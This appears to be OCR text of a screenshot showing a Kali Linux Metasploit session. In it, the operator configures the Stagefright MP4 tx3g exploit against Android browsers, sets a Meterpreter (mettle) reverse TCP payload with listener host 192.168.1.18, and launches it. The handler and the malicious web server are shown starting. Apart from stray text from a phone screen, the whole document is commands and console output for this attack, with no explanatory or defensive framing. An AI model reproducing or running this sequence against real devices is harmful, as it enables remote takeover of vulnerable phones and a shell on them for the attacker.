 Applications Places Terminal Mon 15:35 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(stagefright_mp4_tx3g_64bit) > set SRVHOST 192.168.1.18
SRVHOST => 192.168.1.18
msf exploit(stagefright_mp4_tx3g_64bit) > set URIPATH /
URIPATH => /
msf exploit(stagefright_mp4_tx3g_64bit) > set PAYLOAD linux/armle/mettle/reverse_tcp
PAYLOAD => linux/armle/mettle/reverse_tcp
msf exploit(stagefright_mp4_tx3g_64bit) > show options
Module options (exploit/android/browser/stagefright_mp4_tx3g_64bit):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.18 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (linux/armle/mettle/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(stagefright_mp4_tx3g_64bit) > set LHOST 192.168.1.18
LHOST => 192.168.1.18
msf exploit(stagefright_mp4_tx3g_64bit) > set VERBOSE true
VERBOSE => true
msf exploit(stagefright_mp4_tx3g_64bit) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.18:4444
msf exploit(stagefright_mp4_tx3g_64bit) > [*] Using URL: http://192.168.1.18:8080/
[*] Server started.
3:35
Google Say "Ok Google"
Google Create Play Play Store